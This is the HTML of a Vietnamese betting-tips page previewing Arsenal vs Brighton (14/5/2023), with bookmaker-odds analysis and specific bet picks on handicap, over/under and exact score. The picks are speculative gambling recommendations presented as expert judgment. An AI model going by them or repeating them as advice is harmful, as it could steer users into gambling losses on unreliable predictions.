	<li id="menu-item-4803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4803"><a href="https://dudoan.top/lich-thi-dau-world-cup-2022/">World Cup 2022</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67"><a href="https://dudoan.top/kqbd/">Kết quả</a>
<ul class="sub-menu">
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://dudoan.top/ket-qua-bong-da-ngoai-hang-anh/">Ngoại Hạng Anh (Premier League)</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://dudoan.top/ket-qua-cup-c1-chau-au/">Cúp C1 Châu Âu (Champions Leagues)</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://dudoan.top/ket-qua-cup-c2-chau-au/">Cúp C2 Châu Âu (Europa League)</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://dudoan.top/ket-qua-bong-da-la-liga/">VĐQG Tây Ban Nha  (La Liga)</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://dudoan.top/ket-qua-bong-da-duc-bundesliga/">VĐQG Đức (Bundesliga)</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://dudoan.top/ket-qua-bong-da-y/">VĐQG Italia (Serie A)</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://dudoan.top/ket-qua-bong-da-phap/">VĐQG Pháp (Ligue 1)</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://dudoan.top/ket-qua-bong-da-viet-nam/">VĐQG Việt Nam (V League)</a></li>
	<li id="menu-item-4809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4809"><a href="https://dudoan.top/ket-qua-bong-da-world-cup-2022/">World Cup 2022</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://dudoan.top/bxh-bang-xep-hang-bong-da/">Bảng xếp hạng</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://dudoan.top/bang-xep-hang-ngoai-hang-anh-bxh-premier-league/">Ngoại Hạng Anh (Premier League)</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://dudoan.top/bang-xep-hang-cup-c1-chau-au-bxh-champions-league/">Cúp C1 Châu Âu (Champions Leagues)</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://dudoan.top/bang-xep-hang-cup-c2-chau-au-bxh-europa-league/">Cúp C2 Châu Âu (Europa League)</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://dudoan.top/bang-xep-hang-la-liga-bxh-bong-da-tay-ban-nha/">VĐQG Tây Ban Nha  (La Liga)</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://dudoan.top/bang-xep-hang-bundesliga-bxh-bong-da-duc/">VĐQG Đức (Bundesliga)</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://dudoan.top/bang-xep-hang-serie-a-bxh-bong-da-y/">VĐQG Italia (Serie A)</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://dudoan.top/bang-xep-hang-ligue-1-bxh-bong-da-phap/">VĐQG Pháp (Ligue 1)</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://dudoan.top/bang-xep-hang-v-league-bxh-bong-da-viet-nam/">VĐQG Việt Nam (V League)</a></li>
	<li id="menu-item-4817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4817"><a href="https://dudoan.top/bang-xep-hang-world-cup-2022/">World Cup 2022</a></li>
</ul>
</li>
<li id="menu-item-4581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4581"><a href="https://dudoan.top/highlight-bong-da/">Highlight</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://dudoan.top/kinh-nghiem-soi-keo/">Kinh nghiệm soi kèo</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://dudoan.top/tin-tuc-bong-da/">Tin tức bóng đá</a></li>
</ul>                        </div>
                    </div>
                </nav>
            </div>
        </header>
<!--         <div class="banner-khach">
            <div class="inner-wrap banner-qc -d-flex">
                <div class="banner-qc-content img-height-100">
                   
                </div>
                
            </div>
        </div> -->                    <div id="main" class="clearfix">
            <div class="inner-wrap clearfix">
                <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a class="breadcrumb-link" href="https://dudoan.top"><i class="fa fa-folder-open" aria-hidden="true"></i>Trang chủ</a></li>
                    <li class="breadcrumb-item"><a class="breadcrumb-link" href="https://dudoan.top/soi-keo/soi-keo-ngoai-hang-anh/">Soi kèo Ngoại Hạng Anh</a></li>
                    <li class="breadcrumb-item"><a class="breadcrumb-link active" href="#">Soi kèo Arsenal vs Brighton 22h30 ngày 14/5/2023 &#8211; Premier League</a></li>
                </ul>
            </div>
            <div class="inner-wrap clearfix">
                <div id="primary">
                    <div class=" theiaStickySidebar">
                        <div id="content" class="clearfix">
                            <article class="post type-post status-publish format-standard has-post-thumbnail hentry category-betting-terms category-408 category-holdem">
                                <div class="article-content content clearfix">
                                    <header class="entry-header">
                                        <h1>
                                            Soi kèo Arsenal vs Brighton 22h30 ngày 14/5/2023 &#8211; Premier League                                        </h1>
                                    </header>
                                    <div class="below-entry-meta ">
                                        <span class="tag-links">
                                            <i class="fa fa-tags"></i>

                                                                                    </span>
                                    </div>
                                    <div class="entry-content clearfix">
                                        <p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Nhận định, soi kèo Chelsea vs Crystal trên sân Stamford Bridge (London) vào lúc 21h00 ngày 1/05 – Dự đoán tỷ số, phân tích tỷ lệ kèo nhà cái châu Á, châu Âu, tài xỉu Chelsea đấu với Crystal từ các chuyên gia bóng đá hàng đầu.&quot;}" data-sheets-userformat="{&quot;2&quot;:1321731,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;11&quot;:3,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;16&quot;:10,&quot;21&quot;:0,&quot;23&quot;:1}">Nhận định, <a href="http://dudoan.org/soi-keo/" target="_blank" rel="noopener">soi kèo</a> Arsenal vs Brighton trên sân Emirates Stadium (London) vào lúc 22h30 ngày 14/05 – Dự đoán tỷ số, phân tích tỷ lệ kèo nhà cái châu Á, châu Âu, tài xỉu Arsenal đấu với Brighton từ các chuyên gia bóng đá hàng đầu.</span></p>
<h2><strong>Soi kèo Arsenal vs Brighton 22h30 ngày 14/05/2023 &#8211; Ngoại hạng Anh</strong></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-12655" src="http://dudoan.org/wp-content/uploads/2023/05/Arsenal-vs-Brighton2.jpg" alt="Soi kèo Arsenal vs Brighton" width="1920" height="1080" srcset="https://dudoan.top/wp-content/uploads/2023/05/Arsenal-vs-Brighton2.jpg 1920w, https://dudoan.top/wp-content/uploads/2023/05/Arsenal-vs-Brighton2-300x169.jpg 300w, https://dudoan.top/wp-content/uploads/2023/05/Arsenal-vs-Brighton2-1024x576.jpg 1024w, https://dudoan.top/wp-content/uploads/2023/05/Arsenal-vs-Brighton2-768x432.jpg 768w, https://dudoan.top/wp-content/uploads/2023/05/Arsenal-vs-Brighton2-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p>Sau thất bại tủi nhục trước Everton ở vòng đấu trước thì Chim Mòng Biển sẽ tiếp tục trải qua khó khăn khi họ phải hành quân đến pháo đài Emirates ở vòng đấu kế tiếp. Trận chiến được dự báo sẽ là một thử thách không hề dễ dàng dành cho các vị khách bởi Pháo Thủ đang tràn đây sự quyết tâm để giữ lại một thắng lợi qua đó tiếp tục nuôi hi vọng nâng cup ở mùa này.</p>
<h3><span id="Soi_keo_tai_xiu_Arsenal_vs_Brighton"><strong>Soi kèo</strong><strong> tài xỉu <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Arsenal vs Brighton&quot;}" data-sheets-userformat="{&quot;2&quot;:20716,&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Arsenal vs Brighton</span></strong></span></h3>
<p>EPL đang bước vào giai đoạn nước rút của mùa giải và từng vòng đấu lúc này đây sẽ có tính cạnh tranh khốc liệt hơn bao giờ hết, đặc biệt là cuộc đua vô địch. Arsnenal biết rằng họ không còn chỗ cho sai sót khi mà Manchester City đã nóng máy, vì vậy nếu Pháo Thảo đánh mất thêm điểm số ở trận chiến sắp tới thì giấc mơ vô dịch NHA sau 19 năm chờ đợi sẽ tan thành mây khói. Một thắng lợi trong cuộc tiếp đón Brighton sắp tới chắc chắn sẽ là mục tiêu hàng đầu mà đoàn quân của HLV Mikel Arteta hướng đến.</p>
<p>Trong khi đó, Chim Mòng Biển vừa trải qua một đêm thảm họa khi họ đã để cho Everton kéo sập pháo đài với tỉ số múi mặt 1-5. Rõ ràng là Brighton đã trình diễn một bộ mặt vô cùng yếu kém và hoàn toàn khác so với chính họ ở những vòng đấu trước đó. Thảm bại này có lẽ sẽ là đòn tâm lý nặng nề gián xuống tập thể đang cạnh tranh gây gắt cho tấm vé dự Cup Châu Âu mùa sau này. Do vậy mà, chuyến hành quân đến Emirates sắp tới chắc chắn sẽ là nhiệm vụ không hề dễ dàng dành cho thầy trò Roberto De Zerbi.</p>
<p>Đoàn quân của HLV Mikel Arteta vốn thường được biết đến như một tập thể ưa thích lối chơi tấn công nhanh với đội hình giàu sức trẻ. Số bàn thắng mà Pháo Thủ đã mang về được sau 35 vòng thi đấu lên đến 83 bàn. Vì thế, sẽ chẳng có gì lạ nếu Asrenal sẽ chiêu đãi Chim Mòng Biển bằng lối chơi ấy trong trận đấu sắp tới. Dự đoán, trận đấu này hứa hẹn sẽ có nhiều bàn thắng được ghi.</p>
<ul>
<li><strong>Chọn Xỉu 1.25 H</strong><strong>T</strong></li>
<li><strong>Chọn Tài 2.75 (kèo phụ) F</strong><strong>T</strong></li>
</ul>
<h3><span id="Soi_keo_Chau_A_keo_chap_Arsenal_vs_Brighton"><strong>Soi kèo</strong><strong> Châu Á, kèo chấp <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Arsenal vs Brighton&quot;}" data-sheets-userformat="{&quot;2&quot;:20716,&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Arsenal vs Brighton</span></strong></span></h3>
<p>Với sự ổn định về mặt phong độ cùng với lợi thế to lớn khi được chơi tại thánh địa Emirates thì sẽ chẳng có gì lạ khi đoàn quân của HLV Mikel Arteta đang là tập thể được đánh giá cao hơn khá nhiều so với Brighton trong kèo đấu này qua mức giá niêm yết trên sàn giao dịch đang là 0.75.</p>
<p>Dẫu biết rằng, Brighton đã trình diễn một bộ mặt vô cùng yếu kém trước đội bóng đang vật lộn để trụ hạng lạ Everton ở vòng đấu trước nhưng không vì thế mà có thể xem nhẹ Chim Mòng Biển ở thời điểm hiện tại, nhất là khi chứng kiến sự ổn định cả về mặt phong độ lẫn lối chơi mà vị khách đã trình diễn trong khoảng thời gian qua.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-12656" src="http://dudoan.org/wp-content/uploads/2023/05/Arsenal-vs-Brighton5.jpg" alt="Soi kèo Châu Á, kèo chấp Arsenal vs Brighton" width="800" height="450" srcset="https://dudoan.top/wp-content/uploads/2023/05/Arsenal-vs-Brighton5.jpg 800w, https://dudoan.top/wp-content/uploads/2023/05/Arsenal-vs-Brighton5-300x169.jpg 300w, https://dudoan.top/wp-content/uploads/2023/05/Arsenal-vs-Brighton5-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Giới chuyên gia nhận đinh, trận chiến vào cuối tuần này sẽ diễn ra theo kịch bản cực kỳ khó đoán, tuy nhiên với lợi thế được chơi tại sân nhà cùng với quyết tâm không đánh rơi điểm số trong tất cả những trận còn lại tại EPL thì Pháo Thủ vẫn hoàn toàn có đủ cơ sở để tin vào một thắng lợi trong trận chiến sắp tới. Đặc biệt là khi, đoàn quân của Mikel Arteta chỉ mới phải nhận về đúng 1 thất bại trong 7 lần gần nhất được chơi tại Emirates.</p>
<ul>
<li><strong>Chọn Arsenal -0.25 H</strong><strong>T</strong></li>
<li><b>Chọn Arsenal -0.75 </b><b>FT</b></li>
</ul>
<h3><span id="Soi_keoChau_Au_Arsenal_vs_Brighton"><strong>Soi kèo </strong><strong>Châu Âu <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Arsenal vs Brighton&quot;}" data-sheets-userformat="{&quot;2&quot;:20716,&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Arsenal vs Brighton</span></strong></span></h3>
<p>Với những lợi thế đang nắm giữ cùng với màn trình diễn vô cùng bạc nhược của đối thủ ở vòng đấu gần nhất thì không quá bất ngờ khi kèo Châu Âu tiếp tục là sự ựu thế dành cho Arsenal. Rõ ràng là với một phong độ rất cao ở thời điểm hiện tại cùng với thành tích vô cùng ấn tương trên sân nhà thì Pháo Thủ hoàn toàn có thừa sự tự tin để nghĩ về 3 điểm trọn vẹn trong trận chiến sắp tới.</p>
<ul>
<li><strong>Chọn Arsenal HT</strong></li>
</ul>
<ul>
<li><strong>Chọn Arsenal FT </strong></li>
</ul>
<h3><span id="Soi_keo_ti_so_Arsenal_vs_Brighton"><strong>Soi kèo</strong><strong> tỉ số <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Arsenal vs Brighton&quot;}" data-sheets-userformat="{&quot;2&quot;:20716,&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Arsenal vs Brighton</span></strong></span></h3>
<p>Nên nhớ, trong trận chiến ở lượt đi mặc dù phải hành quân đến phía Nam nước Anh nhưng Pháo Thủ cũng đã rất xuất sắc khi đánh bại Brighton với tỉ số 4-2. Kịch bản trong trận lượt về này nhiều khả năng sẽ tiếp tục là một thắng lợi dành cho thầy trò Mikel Arteta bởi sự ổn định của họ cùng với sự sa sút của Brighton trong thời gian qua. Thống kê chỉ ra rằng, trong 5 trận đấu gần nhất đã chơi thì Chim Mòng Biển đã phải nhận về đến 3 thất bại. Lẽ đó mà trận chiến sắp tới Arsenal vẫn sẽ là tập thể giữ lại 3 điểm trọn vẹn.</p>
<p>Dự đoán tỉ số trận đấu</p>
<ul>
<li><b><strong><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Ternana vs Cagliari&quot;}" data-sheets-userformat="{&quot;2&quot;:20716,&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Arsenal 1 </span></strong>– 0<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Arsenal vs Brighton&quot;}" data-sheets-userformat="{&quot;2&quot;:20716,&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}"> Brighton</span><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Bayern Munich vs Schalke 04&quot;}" data-sheets-userformat="{&quot;2&quot;:20718,&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;Arial&quot;,&quot;17&quot;:1}"> </span><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Hull City vs Middlesbrough&quot;}" data-sheets-userformat="{&quot;2&quot;:20648,&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">HT</span></b></li>
<li><b><strong><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Dnipro-1 vs Apollon&quot;}" data-sheets-userformat="{&quot;2&quot;:20648,&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Arsenal 2 </span></strong>– 1 <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;QPR vs Bristol City&quot;}" data-sheets-userformat="{&quot;2&quot;:20712,&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Brighton </span><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;AC Ajaccio vs Montpellier&quot;}" data-sheets-userformat="{&quot;2&quot;:20714,&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">FT</span></b></li>
</ul>
<h3><span id="Bangty_le_keo_bong_datran_dau_Arsenal_vs_Brighton"><strong>Bảng </strong><strong>tỷ lệ kèo bóng đá </strong><strong>trận đấu <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Arsenal vs Brighton&quot;}" data-sheets-userformat="{&quot;2&quot;:20716,&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:2,&quot;15&quot;:&quot;arial&quot;,&quot;17&quot;:1}">Arsenal vs Brighton</span></strong></span></h3>
<p><img decoding="async" class="aligncenter size-full wp-image-12657" src="http://dudoan.org/wp-content/uploads/2023/05/tilekeo-34.png" alt="Bảng tỷ lệ kèo bóng đá trận đấu Arsenal vs Brighton" width="800" height="453" srcset="https://dudoan.top/wp-content/uploads/2023/05/tilekeo-34.png 800w, https://dudoan.top/wp-content/uploads/2023/05/tilekeo-34-300x170.png 300w, https://dudoan.top/wp-content/uploads/2023/05/tilekeo-34-768x435.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h3><span id="Doi_hinh_du_kien_Arsenal_vs_Brighton"><strong>Đội hình dự kiến <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Arsenal vs Brighton&quot;}" 